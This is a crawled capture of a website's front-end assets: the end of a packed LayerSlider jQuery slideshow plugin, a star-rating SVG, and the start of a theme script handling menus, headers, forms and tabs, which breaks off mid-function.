l.g.4P)&&!l.g.2B&&"1q"!=i.1z.40?H.19({4L:"2L"}):H.19({4L:"2y"}),1==d?l.g.4W.19({4L:"2L"}):l.g.4W.19({4L:"2y"}),1==g||"1q"==i.1z.40||1==d){18 E=H.1E(l.g.4W),G=H.8n().1E(l.g.8o);C=t("<1k>").1m("12-dS").1E(E)}1w 18 G=H.1E(l.g.8o);W=t("<1k>").1m("12-dT").1E(G).19({1n:-q,1j:-32,dU:"2e",38:j});18 Z=v[O]*i.3M.1M,5e=i.1z.3j?i.1z.3j:0,J=i.1z.2O?i.1z.2O:0,$=i.1z.3c?i.1z.3c:0;1d("1T"==k&&(5e=-5e,J=-J,$=-$),3e.75(W[0],i.1z.2o/1R,{3a:5e,4H:J,4J:$,68:l.g.4P},{1M:Z/1R,1n:0,1j:0,38:78,3a:0,4H:0,4J:0,68:1,3R:a(i.1z.4w)}),1==g&&(w.1h<1||w.1h>0&&(-1!=w.1f("1e").27().1g("4K")||w.1a()<l.g.1y()||w.1c()<l.g.1F()))&&3e.2z(C[0],i.1z.2o/1R,{1M:Z/1R,38:0,3R:a(i.1z.4w)}),("1q"==i.1z.40||1==d)&&-1==i.6U.27().1g("aU")){18 K=0;0!=5e&&(K=-5e),3e.2z(C[0],i.1z.2o/1R,{1M:Z/1R,1n:2R,1j:2T,3a:K,68:l.g.4P,38:j,3R:a(i.1z.4w)})}}b.1h&&("3d"==e||"2d"==e&&(1==g||"1q"==i.1z.40||1==d)?C.4h(t("<28>").1f("1e",b.1f("1e")).19({1a:b[0].1N.1a,1c:b[0].1N.1c,3y:3i(b.19("4e-1j"))-3i(H.3J().1j),4g:3i(b.19("4e-1n"))-3i(H.3J().1n)})):0==l.g.4W.33().1h&&l.g.4W.4h(t("<28>").1f("1e",b.1f("1e")).19({1a:b[0].1N.1a,1c:b[0].1N.1c,3y:3i(b.19("4e-1j")),4g:3i(b.19("4e-1n"))}))),w.1h&&W.4h(t("<28>").1f("1e",w.1f("1e")).19({1a:w[0].1N.1a,1c:w[0].1N.1c,3y:3i(w.19("4e-1j"))-3i(H.3J().1j),4g:3i(w.19("4e-1n"))-3i(H.3J().1n)}))}18 7a=l.g.1J,et=l.g.1t;2i(16(){7a.17(".12-bg").19({26:"2y"})},50),et.17(".12-bg").19({26:"2y"}),l.g.2E.2l("12-4L-2y"),S(n),0===n&&(n=10),2i(16(){7a.19({1a:0})},n);18 5a=1b(et.11("7b"))?1b(et.11("7b")):0,at=l.g.3b+5a>0?l.g.3b+5a:0;2i(16(){1==l.g.2h&&(l.g.2E.5B(),7a.2l("12-1V"),l.3A(et,16(){l.g.2h=!1})),T(),(et.17(".12-bg").1h<1||et.17(".12-bg").1h>0&&-1!=et.17(".12-bg").1f("1e").27().1g("4K"))&&l.g.2E.1M(7K).3E(2w,16(){t(14).5B().ay()}),et.19({1a:l.g.1y(),1c:l.g.1F()})},at),l.g.3b<2w&&(l.g.3b=1R),2i(16(){l.g.2E.1m("12-4L-2y"),et.17(".12-bg").1h?(et.17(".12-bg").19({1I:"1Q",26:"2L"}),l.g.2B?(et.17(".12-bg").19("1I","2e"),2i(16(){x()},4p)):et.17(".12-bg").2x(4p,16(){x()})):x()},l.g.3b)},W=16(){l.g.1t.17(\' > *[1r*="12-l"]\').1L(16(){t(14).19({26:"2y"})}),l.g.8L=t(e).4k().1n,t(1Y).4x(16(){2i(16(){l.g.8L=t(e).4k().1n},20)});18 i=16(){t(1Y).e3()+t(1Y).1c()-l.g.1F()/2>l.g.8L&&(l.g.7c=!0,l.g.8t===!0&&(l.o.42=!0,l.23()),T())};t(1Y).e5(16(){l.g.7c||i()}),i()},X=(l.g.1t.11("52")||l.g.1t.11("5V"))&&l.t||(l.g.1t.11("5U")||l.g.1t.11("5W"))&&l.ct?"1B":"5T";1d(l.g.1t.11("2C")||l.5P(l.g.1t),"1B"===l.g.1t.11("2C")&&(X="1B"),l.o.8N&&(X="bb"),l.o.4O&&!l.g.7c){1d(1==l.g.2A){18 f=0;l.o.7v(l.g)}1w{18 Y=1b(l.g.1t.11("7b"))?1b(l.g.1t.11("7b")):0,H="1B"==X?0:p;l.g.9e=2i(16(){x()},H+1A.3Z(Y))}l.g.3b=!0,l.o.8x===!0?W():(l.g.7c=!0,T()),l.g.1t.19({1a:l.g.1y(),1c:l.g.1F()}),l.g.2B||l.g.1t.17(".12-bg").19({1I:"1Q"}).2x(l.o.7g),l.g.4j=!1}1w 2s(X){1i"5T":l.g.3b=!1,l.g.2E&&l.g.2E.5B(),w(),S(),L(),T();1p;1i"1B":"2F"!=1P 5X?k():I();1p;1i"bb":C(l.o.8N.40,l.o.8N.e8)}},l.5P=16(t){18 e=!t.11("12")&&(t.11("12")||t.11("5C")||t.11("3p")||t.11("5Q")||t.11("4Z")||t.11("5I")||t.11("5L")||t.11("4D")||t.11("4F")||t.11("5N")||t.11("4B")||t.11("8e")||t.11("5S")||t.11("8d")||t.11("5R"))?"5T":"1B";t.11("2C",e)},l.7r=16(t){t.11("2C")||l.5P(t),t.2l("12-7y");18 e=l.g.1J;"1T"!=l.g.2c&&l.g.1t&&(e=l.g.1t);18 i,s,o=e.11("3p")?e.11("3p"):l.o.7k,r=l.g.7l[l.g.2c][o],n=t.11("3p")?t.11("3p"):r;2s(n){1i"1j":i=-l.g.1y(),s=0;1p;1i"1G":i=l.g.1y(),s=0;1p;1i"1n":s=-l.g.1F(),i=0;1p;1i"1l":s=l.g.1F(),i=0;1p;1i"3l":s=0,i=0}1d("1B"===t.11("2C"))18 d="1B";1w 18 d=t.11("5Q")?t.11("5Q"):!1;2s(d){1i"1j":i=l.g.1y(),s=0;1p;1i"1G":i=-l.g.1y(),s=0;1p;1i"1n":s=l.g.1F(),i=0;1p;1i"1l":s=-l.g.1F(),i=0;1p;1i"3l":s=0,i=0;1p;1i"1B":i=t.11("34")?"1j"===t.11("34")?l.g.1y():"1G"===t.11("34")?-l.g.1y():-1b(t.11("34")):-l.1v.7A,s=t.11("2W")?"1n"===t.11("2W")?l.g.1F():"1l"===t.11("2W")?-l.g.1F():-1b(t.11("2W")):-l.1v.7B}18 g=5k=5j=4t=5d=59=2X=2Y="1Q";g=t.11("5R")?t.11("5R"):l.1v.7D,5k=t.11("6C")?t.11("6C"):l.1v.7F,5j=t.11("6D")?t.11("6D"):l.1v.7H,4t=t.11("5S")?t.11("5S"):l.1v.7J,5d=t.11("6F")?t.11("6F"):l.1v.7L,59=t.11("6G")?t.11("6G"):l.1v.7N,1===4t?(2X=t.11("6H")?t.11("6H"):l.1v.7P,2Y=t.11("6I")?t.11("6I"):l.1v.7R):2X=2Y=4t;22(18 h=t.11("6J")?t.11("6J").1K(" "):l.1v.7T,c=0;c<h.1h;c++)-1===h[c].1g("%")&&-1!==h[c].1g("1j")&&-1!==h[c].1g("1G")&&-1!==h[c].1g("1n")&&-1!==h[c].1g("1l")&&(h[c]=""+1b(h[c])*l.g.1x+"1D");18 u=h.7U(" "),f=t.11("6K")?t.11("6K"):l.1v.7W,p=1b(t.19("1j")),m=1b(t.19("1n")),v=1b(t.1f("1r").1K("12-l")[1]),y=t.3s()>t.3q()?t.3s():t.3q(),b=0===1b(g)?t.3s():y,w=0===1b(g)?t.3q():y;1d(-1===v&&"1B"!==d||"1j"===t.11("34")||"1G"===t.11("34")?0>i?i=-(l.g.1y()-p+(2X/2-.5)*b+1C):i>0&&(i=p+(2X/2+.5)*b+1C):i*=l.g.1x,-1===v&&"1B"!==d||"1n"===t.11("2W")||"1l"===t.11("2W")?0>s?s=-(l.g.1F()-m+(2Y/2-.5)*w+1C):s>0&&(s=m+(2Y/2+.5)*w+1C):s*=l.g.1x,-1===v||"1B"===d)18 x=1;1w 18 S=l.g.1J.11("6L")?1b(l.g.1J.11("6L")):l.o.7Y,x=v*S;1d("1B"===t.11("2C"))18 L=l.1v.4C,T=l.1v.4y;1w 18 L=l.o.4C,T=l.o.4y;18 I=t.11("4D")?1b(t.11("4D")):L;0===I&&(I=1);18 k=t.11("4B")?t.11("4B"):T,O={26:"2y"},C={3a:g,4H:5k,4J:5j,6M:5d,6N:59,4V:2X,4T:2Y,x:-i*x,y:-s*x,3R:a(k),83:16(){t.19(O)}};("3l"==d||!d&&"3l"==n||"84"!==t.11("9E")&&"1B"===t.11("2C"))&&(C.38=0,O.38=t.11("6O")),3e.85(t[0],{87:f,86:u}),3e.2z(t[0],I/1R,C)},l.4x()},a=16(t){18 e;1d(-1!==t.27().1g("9g")||-1!==t.27().1g("7I"))e=7O.7Q;1w 1d(-1!==t.27().1g("7X")){18 i=t.27().1K("7X")[1];e=1Y[i.8O(0).8P()+i.8Q(1)].9j}1w 1d(-1!==t.27().1g("81")){18 i=t.27().1K("81")[1];e=1Y[i.8O(0).8P()+i.8Q(1)].9n}1w 1d(-1!==t.27().1g("7Z")){18 i=t.27().1K("7Z")[1];e=1Y[i.8O(0).8P()+i.8Q(1)].9l}21 e},s=16(t,e,i,s){1d("2F"==1P e)18 e="ec";18 o={};21 t.3j!==s&&(o.3a=t.3j),t.3c!==s&&(o.4J=t.3c),t.2O!==s&&(o.4H=t.2O),"2v"===i?o.4V=o.4T=o.bh=1:t.4v!==s&&(o.4V=o.4T=o.bh=t.4v),t.1M&&(o.1M="2v"===i?t.1M/1R:t.1M),o.3R=a(e),o},o=16(e){18 i=t("<1k>"),a=!1,s=!1,o=["ee","ef","eg","eh","ei"];3U=["ej","ek","em","en","eo"];22(18 r=o.1h-1;r>=0;r--)a=a?a:bi 0!=i[0].1N[o[r]];22(18 r=3U.1h-1;r>=0;r--)i.19("3U-1N","bj-3d"),s=s?s:"bj-3d"==i[0].1N[3U[r]];21 a&&bi 0!=i[0].1N[o[4]]&&(i.1f("5t","12-es").1E(e),a=3===i[0].eu&&9===i[0].ew,i.b1()),a&&s},r=16(t,e,i){18 a=[];1d("8m"==i)22(18 s=0;t>s;s++)22(18 o=0;e>o;o++)a.8l(s+o*t);1w 22(18 s=t-1;s>-1;s--)22(18 o=e-1;o>-1;o--)a.8l(s+o*t);21 a},n=16(t){18 e=0;22(18 i 41 t)t.ex(i)&&++e;21 e},d=16(){bk=16(t){t=t.27();18 e=/(bl)[ \\/]([\\w.]+)/.69(t)||/(74)[ \\/]([\\w.]+)/.69(t)||/(eB)(?:.*3z|)[ \\/]([\\w.]+)/.69(t)||/(bn) ([\\w.]+)/.69(t)||t.1g("99")<0&&/(eD)(?:.*? eE:([\\w.]+)|)/.69(t)||[];21{8S:e[1]||"",3z:e[2]||"0"}};18 t=bk(4f.44),e={};21 t.8S&&(e[t.8S]=!0,e.3z=t.3z),e.bl?e.74=!0:e.74&&(e.eI=!0),e};i.6E={3z:"5.6.6",7e:16(){21 4f.44.3v(/eK/i)||4f.44.3v(/eL/i)||4f.44.3v(/eM/i)||4f.44.3v(/eN/i)||4f.44.3v(/eO/i)||4f.44.3v(/eP/i)||4f.44.3v(/eQ eR/i)?!0:!1},eS:16(t){21"1W"==t.19("2b-1l")||"1Q"==t.19("2b-1l")||0==t.19("2b-1l")||"eT"==t.19("2b-1l")?!0:!1},2B:d().bn&&d().3z<9?!0:!1,8t:!1,2M:!1,47:!1,2u:!1,2S:!1,2A:7f,2c:"1X",4n:7f,1y:7f,1F:7f,eV:0,7l:{1T:{1j:"1G",1G:"1j",1n:"1l",1l:"1n"},1X:{1j:"1j",1G:"1G",1n:"1n",1l:"1l"}},v:{d:4p,8i:7E,6c:4p}},i.aH={9K:80,9L:0,5m:1R,5K:0,5O:"77",2x:!0,9R:0,9T:0,9V:0,9X:1,a3:1,a5:1,9Z:0,a1:0,a7:["50%","50%","0"],a9:4p,7A:-80,7B:0,4C:9Q,eX:0,4y:"77",3E:!0,7D:0,7F:0,7H:0,7J:1,7P:1,7R:1,7L:0,7N:0,7T:["50%","50%","0"],7W:4p},i.9B={70:bt},i.aM={95:!0,3X:0,6h:0,8g:!1,4M:"",42:!0,8x:!0,av:!0,2N:1,4O:!0,7g:7K,46:0,6X:!0,7h:!1,6d:!1,3k:"eZ",3x:"/5J/f0/",7q:"7t",6B:!1,8y:!0,71:!0,6Y:!0,9r:!0,9A:!0,9d:!0,6v:!1,aQ:!1,bc:!0,3f:"1S",6l:"60%",7o:1C,5u:60,8j:35,8k:1C,5z:!0,2t:"1W",9u:"f1.f2",3P:!0,4E:!0,1u:!1,aR:"1j: -bu; 1n: -bu;",8M:!1,b3:"f4",al:!0,am:!0,8H:!1,9W:0,9H:f5,d1:"",bs:16(t){},8W:16(t){},bo:16(t){},aG:16(t){},aX:16(t){},7v:16(t){},73:16(t){},6Z:16(t){},70:bt,7k:"1G",ab:.45,7Y:.45,5m:1R,4C:1R,5O:"77",4y:"77",5K:0,6t:0}}(3K);',62,937,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||data|ls||this||function|find|var|css|width|parseInt|height|if|src|attr|indexOf|length|case|left|div|bottom|addClass|top|nav|break|slide|class|stop|nextLayer|yourLogo|lt|else|ratio|sliderWidth|transition|Math|new|100|px|appendTo|sliderHeight|right|thumbnail|display|curLayer|split|each|delay|style|iframe|typeof|none|1e3|hover|prev|parent|active|auto|next|window|curLayerIndex||return|for|start|floor||visibility|toLowerCase|img|animation|container|padding|prevNext||block|random|sliderOriginalWidth|resize|setTimeout|youtube|clearTimeout|removeClass|hasClass|replace|duration|video|com|click|switch|autoPauseSlideshow|autoSlideshow|after|300|fadeIn|hidden|to|layersNum|ie78|transitiontype|originalAutoSlideshow|ltContainer|undefined|cttl|href|before|the|wrapper|visible|paused|firstSlide|rotateX|originalHeight|originalWidth|T2|isAnimating|L2|not|circleTimer|offsetyout|curSubScaleX|curSubScaleY|bottomWrapper|layerSlider|fullwidth|L1|children|offsetxout||wp||opacity||rotation|totalDuration|rotateY||TweenLite|thumbnailNavigation|init|videopreview|parseFloat|rotate|skin|fade|preventDefault|barTimer|LayerSlider|slidedirection|outerHeight|closest|outerWidth|curSlideTime|sliderOriginalHeight|match|loaded|skinsPath|marginLeft|version|makeResponsive|image|box|preloaded|fadeOut|deg|param|tr|layer|position|jQuery|is|tile|vimeo|responsiveMode|imgPreload|thumbsWrapper|ease|pausedSlideTime|background|transform|number|on|responsiveUnder|shadow|abs|type|in|autoStart|forcehide|userAgent||loops|pausedByVideo|border|rows|cols|tn|of|nextLoop|margin|navigator|marginTop|append|animate|isLoading|offset|startSlideTime|thumb|slideTimer|html|500|showUntilTimer|originalTop|originalLeft|curSubScale|change|scale3d|easing|load|easingOut|extend|always|easingout|durationOut|durationout|lazyLoad|showuntil|media|rotationX|autoplay|rotationY|png|overflow|prependTo|slidebuttons|animateFirstSlide|scale2D|document|rel|youtu|scaleY|nocookie|scaleX|curTiles|videoSrc|getTime|delayin||body|transition3d|nextSubScaleY|thumbnails|Date|nextSubScaleX|offsetyin|inner|curSubSkewY|it|vpcontainer|offsetxin|curSubSkewX|_|fisrtSlide|index|touches|shadowImg|curSubRotateY|curSubRotateX|location|durationIn|string|li|trim|url|removeAttr|span|id|tnHeight|touchEndX|pause|originalRight|originalBottom|autoPlayVideos|player|empty|slidedelay|back|error|reverse|nextLayerIndex|all|delayout|layerslider|delayIn|durationin|timer|easingin|easingIn|transitionType|slideoutdirection|rotateout|scaleout|old|customtransition3d|transition2d|customtransition2d|LSCustomTransition|WordPress|Please||direction|your|translate3d|or|rotateZ|0deg|like|scale|exec|oB|play|fi|randomSlideshow|originalBorderLeft|nothumb|originalBorderBottom|layersContainer|oR|oT|originalBorderRight|tnContainerWidth|originalBorderTop|curLayerTop|nextLayerLeft|nextLayerTop|layerMarginLeft|layerMarginTop|link|delayOut|script|hoverBottomNav|ontouchstart|fadeTo|showShadow|bind|touchStartX|globalBGImage|rotatexout|rotateyout|global|skewxout|skewyout|scalexout|scaleyout|transformoriginout|perspectiveout|parallaxout|skewX|skewY|originalOpacity|nextSubScale|html5|parallaxlevel|helper|audio|name|and|currentTime|forceLoopNum|navButtons|cbNext|slideDelay|navStartStop|clicked|cbPrev|webkit|fromTo|180|easeInOutQuint|O2|http|tt|timeshift|firstSlideAnimated|ytplayer|isMobile|null|sliderFadeInDuration|twoWaySlideshow|nextLayerWidth|nextLayerHeight|slideDirection|slideDirections|videoTimer|originalPaddingTop|tnWidth|dequeue|globalBGColor|sublayerShowUntil|changeThumb|transparent|kill|cbAnimStop|originalSlide|150|videohack|originalPaddingRight|offsetXOut|offsetYOut|head|rotateOut|750|rotateXOut|250|rotateYOut|linear|scaleOut|350|skewXOut|content|skewYOut|Linear|scaleXOut|easeNone|scaleYOut|add|transformOriginOut|join|kmGS|perspectiveOut|easeinout|parallaxOut|easein||easeout|pageX|onComplete|false|set|transformOrigin|transformPerspective|nextSubRotateX|nextSubRotateY|scrollThumb|nextSubSkewX|nextSubSkewY|rotatein|scalein|text|fullScreen|numYouTubeCurSlide|fo|tnActiveOpacity|tnInactiveOpacity|push|forward|clone|nextTiles|sliderOriginalWidthRU|resizeShadow|originalPaddingLeft|preload|originalAutoStart|forceHideControls|linkto|sublayerContainer|startInViewport|navPrevNext|resizeSlider|bottomNavSizeHelper|last|topleft|bottomright|topright|bottomleft|defaults|hideOnMobile|curLayerRight|originalPaddingBottom|curLayerBottom|sliderTop|yourLogoLink|slideTransition|charAt|toUpperCase|slice|nextLayerRight|browser|resizeYourLogo|nextLayerBottom|slider|cbStart|pageY|mousemove|meta||initialized|sides|hider|layerSliderCustomTransitions|responsive|TimelineLite|half|2e3|compatible|norotate|layerSliderTransitions|line|hoverPrevNext|t5|fn|swing|borderTopWidth|disabled|easeInOut|hash|easeIn|loading|easeOut|shadowBtmMod|file|ieEasing|keybNav|alt|Play|youtubePreview|playvideo|relative|update|which|playVideo|touchNav|slideTransitions|wmode|opaque|fadeout|originalEvent|firstLayer|hideOver|oldjquery|cbTimeLineStart|offsetXIn|offsetYIn|videoDuration|clientX|st|gi|400|rotateIn|rotatexin|rotateXIn|rotateyin|rotateYIn|hideUnder|scaleIn|skewxin|skewXIn|skewyin|skewYIn|scalexin|scaleXIn|scaleyin|scaleYIn|transformoriginin|transformOriginIn|perspectivein|perspectiveIn|parallaxin|parallaxIn|console|custom3d|nIt|seems|custom2d|URL|from|pointing|default|optimizeForMobile|optimizeForIE78||wrong|randomize|cannot|col|check||URLs|pauseOnHover|images|strong|show|horizontal|used|library|large|depth|borderBottomWidth|resizeThumb|cbPause|layerTransitions|above|plugin|originalFontSize|front|options|lsShowNotice|borderRightWidth|looks|showBarTimer|yourLogoStyle|off|It|mirror|font|stopLayer|cbAnimStart|animating|issue|size|remove|target|yourLogoTarget|t4|showSlider|jquery|t3|t2|forcestop|createStyleSheet|forced|showCircleTimer|borderLeftWidth||t1||scaleZ|void|preserve|uaMatch|chrome|parallaxStartX|msie|cbStop|object|originalLineHeight|parallaxStartY|cbInit|4e3|10px|enablejsapi|backgroundColor|here||center|keydown|stopVideo|getJSON|api|Important|higher|v2|json|newer|least|callback|requires|using|are|thumbnail_large|you|clicking|640|ended|450|bar|insertAfter|updating|Settings|about|Advanced|redraw|touchstart|absolute|substring|lastIndexOf|important|Troubleshooting|within|log|lswpVersion|gpuhack|zIndex|touchmove|defaultInitData|wpVersion|pointer|resume|touchend|animateFirstLayer|blank|userInitData|alert|Image|onload|onerror|gif|sideleft|read|can||You|fadein|option|sideright|includes|deeplink|onReverseComplete|entry|JS|wrapAll|mouseenter|custom|restart|specified|touchscroll|carousel|crossfad|Put|enable|indicator|yourlogo|static|bock|600|changeTimer|page|sequence|insertBefore|circle|t2d|main|area|admin|staticImage|navigate|curtiles|quad|nexttiles|Quad|quart|sliders|Quart|problems|cubic|Cubic|causing|quint|Quint|layerMarginRight|copy|extra|sine|loads|theme|layerMarginBottom|Sine||expo|Expo|circ|ms|moz|Circ|vertical|elastic|group|wordpress|Elastic|another|that|faq|cursor|Back|bounce|Bounce|below|textDecoration|www|filter|prevLayerIndex|iframe_api|kreaturamedia|javascript|mixed|support|onYouTubeIframeAPIReady|curtile|nexttile|dispay|outline|multiple|https|backgroundImage|orientationchange|vi|IE|embed|scrollTop|browsers|scroll|older|with|obj|enabled|because|Updater|easeInOutQuart|use|perspective|OPerspective|msPerspective|MozPerspective|WebkitPerspective|transformStyle|OTransformStyle||msTransformStyle|MozTransformStyle|WebkitTransformStyle|round||title|test3d||offsetHeight|originalMarkup|offsetLeft|hasOwnProperty|enableCSS3|forceStop|YT|opera|Player|mozilla|rv|events|onReady|onStateChange|safari|seekTo|Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows|Phone|isHideOn3D|0px|exclam|numYouTubeCurslide|queue|showUntil|stylesheet|v5|skins|maxresdefault|jpg|mouseleave|_self|1e6|more'.split('|'),0,{}));

--- FILE ---
content_type: image/svg+xml
request_url: https://dssolution.in/assets/img/svg/rating.svg
body_size: 202
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 73 12" enable-background="new 0 0 73 12" xml:space="preserve">
    <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#c7c7c7" points="6.5,0 8,5 13,5 9,7.7 10,12 6.5,9.2 3,12 4,7.7 0,5 5,5"/>
    <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#c7c7c7" points="66.5,0 68,5 73,5 69,7.7 70,12 66.5,9.2 63,12 64,7.7 60,5 65,5 "/>
    <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#c7c7c7" points="21.5,0 23,5 28,5 24,7.7 25,12 21.5,9.2 18,12 19,7.7 15,5 20,5 "/>
    <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#c7c7c7" points="51.5,0 53,5 58,5 54,7.7 55,12 51.5,9.2 48,12 49,7.7 45,5 50,5 "/>
    <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#c7c7c7" points="36.5,0 38,5 43,5 39,7.7 40,12 36.5,9.2 33,12 34,7.7 30,5 35,5 "/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://dssolution.in/assets/js/main.js
body_size: 13768
content:
'use strict';
var $ = jQuery,
	isTouchDevice = navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|Windows Phone)/);

$(window).on('load', function() {
	$('img:not(".logo-img")').each(function() {
		if (/MSIE (\d+\.\d+);/.test(navigator.userAgent)){
			var ieversion=new Number(RegExp.$1);
			if (ieversion>=9)
				if (typeof this.naturalWidth === "undefined" || this.naturalWidth === 0)
					this.src = "http://placehold.it/" + ($(this).attr('width') || this.width || $(this).naturalWidth()) + "x" + (this.naturalHeight || $(this).attr('height') || $(this).height());
		} else {
			if (!this.complete || typeof this.naturalWidth === "undefined" || this.naturalWidth === 0)
				this.src = "http://placehold.it/" + ($(this).attr('width') || this.width) + "x" + ($(this).attr('height') || $(this).height());
		}
	});
});

//Calculating The Browser Scrollbar Width
var parent, child, scrollWidth, bodyWidth;

if (scrollWidth === undefined) {
	parent      = $('<div style="width: 50px; height: 50px; overflow: auto"><div/></div>').appendTo('body');
	child       = parent.children();
	scrollWidth = child.innerWidth() - child.height(99).innerWidth();
	parent.remove();
}

//Form Stylization
function formStylization() {
	var radio    = 'input[type="radio"]',
		checkbox = 'input[type="checkbox"]';

	$(radio).wrap('<div class="new-radio"></div>');
	$('.new-radio').append('<span></span>');
	$(checkbox).wrap('<div class="new-checkbox"></div>');
	$('.new-checkbox').append('<svg x="0" y="0" width="15px" height="15px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve"><polygon fill="#1e1e1e" points="9.298,13.391 4.18,9.237 3,10.079 9.297,17 17.999,4.678 16.324,3 "/></svg>');
	$(checkbox + ':checked').parent('.new-checkbox').addClass('checked');
	$(radio + ':checked').parent('.new-radio').addClass('checked');
	$(checkbox + ':disabled').parent().addClass('disabled');
	$(radio + ':disabled').parent().addClass('disabled');

	$('html').on('click', function(){
		$(radio).parent('.new-radio').removeClass('checked');
		$(radio + ':checked').parent('.new-radio').addClass('checked');
		$(checkbox).parent('.new-checkbox').removeClass('checked');
		$(checkbox + ':checked').parent('.new-checkbox').addClass('checked');
		$(radio).parent().removeClass('disabled');
		$(checkbox).parent().removeClass('disabled');
		$(radio + ':disabled').parent().addClass('disabled');
		$(checkbox + ':disabled').parent().addClass('disabled');
	});

	if($.fn.selectBox)
		$('select:not(".without-styles")').selectBox();
}

//Full Width Box
function fullWidthBox() {
	if ($('.full-width-box.auto-width').length) {
		var windowWidth    = $('body').outerWidth(),
			containerWidth = $('.header .container').width();

		$('.full-width-box.auto-width').each(function() {
			$(this)
				.css({
					left  : ( containerWidth - windowWidth) / 2,
					width : windowWidth
				})
				.addClass('loaded');
		});
	}
}

//Animations
function animations() {
  	$('[data-appear-animation]').each(function() {
		var $this = $(this);
	
		if(!$('body').hasClass('no-csstransitions') && ($('body').width() + scrollWidth) > 767) {
			$this.appear(function() {
				var delay = ($this.data('appearAnimationDelay') ? $this.data('appearAnimationDelay') : 1);
		
				if(delay > 1) $this.css('animation-delay', delay + 'ms');
				
				$this.addClass('animated').addClass($this.data('appearAnimation'));
			});
		}
	});
		
	/* Animation Progress Bars */
	$('[data-appear-progress-animation]').each(function() {
		var $this = $(this);
	
		$this.appear(function() {
			var delay = ($this.attr('data-appear-animation-delay') ? $this.attr('data-appear-animation-delay') : 1);
	
			if(delay > 1) $this.css('animation-delay', delay + 'ms');
			
			$this.find('.progress-bar').addClass($this.attr('data-appear-animation'));
	
			setTimeout(function() {
				$this.find('.progress-bar').animate({
					width: $this.attr('data-appear-progress-animation')
				}, 500, 'easeInCirc', function() {
					$this.find('.progress-bar').animate({
						textIndent: 10
					}, 1500, 'easeOutBounce');
				});
			}, delay);
		}, {accX: 0, accY: -50});
  	});
}

//Header Fixed
function headerCustomizer() {
  	var body         = $('body'),
		topHeight    = 0,
		headerHeight = 0,
		scroll       = 0,
		fixedH       = $('.fixed-header');
  
	if ($('#top-box').length)
		topHeight = $('#top-box').outerHeight();

	headerHeight = $('.header').outerHeight();

	if (!isTouchDevice) {
		scroll = topHeight;
		
		if (body.hasClass('hidden-top'))
			scroll = 8;

		if (body.hasClass('padding-top')) {
			scroll = topHeight + 420;
		} else if (body.hasClass('boxed')) {
			scroll = topHeight + 20;
			if (body.hasClass('fixed-header') && body.hasClass('fixed-top')) {
				scroll = 20;
			}
		}
		
		$(window).scroll(function(){
			var $this = $(this);
			
			if (body.hasClass('fixed-header')) {
				if ($this.scrollTop() >= scroll)
					body.addClass('fixed');
				else
					body.removeClass('fixed');
			}
			
			if ($this.scrollTop() >= headerHeight)
				fixedH.addClass('background-opacity');
			else
				fixedH.removeClass('background-opacity');
		});
		
		$('.hidden-top .header, .hidden-top #top-box').not('.boxed .header, .boxed #top-box').hover(function(){
			$('.hidden-top').addClass('visible-top');
		}, function(){
			$('.hidden-top').removeClass('visible-top');
		});
		
		$(window).scroll(function(){
			var $this = $(this);
			
			if ((body.hasClass('visible-top')) && ($this.scrollTop() > 0))
				body.removeClass('visible-top');
		});
  }
  
	$(window).scroll(function(){
		if ($(this).scrollTop() >= topHeight + headerHeight)
			$('.top-fixed-box').addClass('fixed');
		else
			$('.top-fixed-box').removeClass('fixed');
	});
}

//Header Menu
function menu() {
	var body    = $('body'),
		primary = '.primary';
  
	$(primary).find('.parent > a .open-sub, .megamenu .title .open-sub').remove();

	if ((body.width() + scrollWidth) < 992 || $('.header').hasClass('minimized-menu'))
		$(primary).find('.parent > a, .megamenu .title').append('<span class="open-sub"><span></span><span></span></span>');
	else
		$(primary).find('ul').removeAttr('style').find('li').removeClass('active');

	$(primary).find('.open-sub').click(function(e){
		e.preventDefault();

		var item = $(this).closest('li, .box');

		if ($(item).hasClass('active')) {
			$(item).children().last().slideUp(600);
			$(item).removeClass('active');
		} else {
			var li = $(this).closest('li, .box').parent('ul, .sub-list').children('li, .box');

			if ($(li).is('.active')) {
				$(li).removeClass('active').children('ul').slideUp(600);
			}

			$(item).children().last().slideDown(600);
			$(item).addClass('active');

			if (body.width() + scrollWidth > 991) {
				var maxHeight = body.height() - ($(primary).find('.navbar-nav')).offset().top - 20;

				$(primary).find('.navbar-nav').css({
					maxHeight : maxHeight,
					overflow  : 'auto'
				});
			}
		}
	});

	$(primary).find('.parent > a').click(function(e){
		if (((body.width() + scrollWidth) > 991) &&  (isTouchDevice)) {
			var $this = $(this);

			if ($this.parent().hasClass('open')) {
				$this.parent().removeClass('open')
			} else {
				e.preventDefault();

				$this.parent().addClass('open')
			}
		}
	});

	body.on('click', function(e) {
		if (!$(e.target).is(primary + ' *')) {
			if ($(primary + ' .collapse').hasClass('in')) {
				$(primary + ' .navbar-toggle').addClass('collapsed');
				$(primary + ' .navbar-collapse').collapse('hide');
			}
		}
	});



	/* Top Menu */
	var topMenu = $('.top-navbar').find('.collapse');

	if ((body.width() + scrollWidth) < 992)
		topMenu.css('width', body.find('#top-box .container').width());
	else
		topMenu.css('width', 'auto');
}

//Accordion
function accordions() {
	//Some open
	$('.multi-collapse .collapse').collapse({
		toggle: false
	});

	//Always open
	$('.panel a[data-toggle="collapse"]').click( function(event){
		event.preventDefault();

		if ($(this).closest('.panel').hasClass('active')) {
			if ($(this).closest('.panel-group').hasClass('one-open'))
				event.stopPropagation();
		}
	});

	$('.collapse').on('hide.bs.collapse', function (event) {
		event.stopPropagation();

		$(this).closest('.panel').removeClass('active');
	});

	$('.collapse').on('show.bs.collapse', function () {
		$(this).closest('.panel').addClass('active');
	});

	$('.collapse.in').closest('.panel').addClass('active');
}

//Tabs
function tabs() {
	var tab = $('.nav-tabs');

	tab.find('a').click(function (e) {
		e.preventDefault();

